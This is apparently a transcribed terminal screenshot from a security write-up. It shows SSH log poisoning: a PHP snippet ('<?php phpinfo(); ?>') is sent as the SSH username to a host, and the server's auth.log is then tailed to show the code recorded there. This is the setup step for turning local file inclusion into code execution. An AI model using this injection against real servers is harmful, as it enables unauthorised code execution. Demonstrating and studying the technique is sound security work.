 → Qftm ← :~# ssh '<?php phpinfo(); ?>'@remotehost
ssh: Could not resolve hostname remotehost: Name or service not known
→ Qftm ← :~# ssh '<?php phpinfo(); ?>'@192.33.6.145
<?php phpinfo(); ?>@192.33.6.145's password:
Permission denied, please try again.
<?php phpinfo(); ?>@192.33.6.145's password:
Permission denied, please try again.
<?php phpinfo(); ?>@192.33.6.145's password:
→ Qftm ← :~# tail -f /var/log/auth.log
Mar  3 22:13:20 Qsec sshd[19439]: Invalid user <?php phpinfo(); ?> from 192.33.6.145 port
49022
Mar  3 22:13:30 Qsec sshd[19439]: pam_unix(sshd:auth): check pass; user unknown
Mar  3 22:13:30 Qsec sshd[19439]: pam_unix(sshd:auth): authentication failure; logname= ui
d=0 euid=0 tty=ssh ruser= rhost=192.33.6.145
Mar  3 22:13:32 Qsec sshd[19439]: Failed password for invalid user <?php phpinfo(); ?> fro
m 192.33.6.145 port 49022 ssh2
Mar  3 22:14:03 Qsec sshd[19439]: pam_unix(sshd:auth): check pass; user unknown
Mar  3 22:14:06 Qsec sshd[19439]: Failed password for invalid user <?php phpinfo(); ?> fro
m 192.33.6.145 port 49022 ssh2
Mar  3 22:14:09 Qsec sshd[19439]: Connection closed by invalid user <?php phpinfo(); ?> 19
2.33.6.145 port 49022 [preauth]
Mar  3 22:14:09 Qsec sshd[19439]: PAM 1 more authentication failure; logname= uid=0 euid=0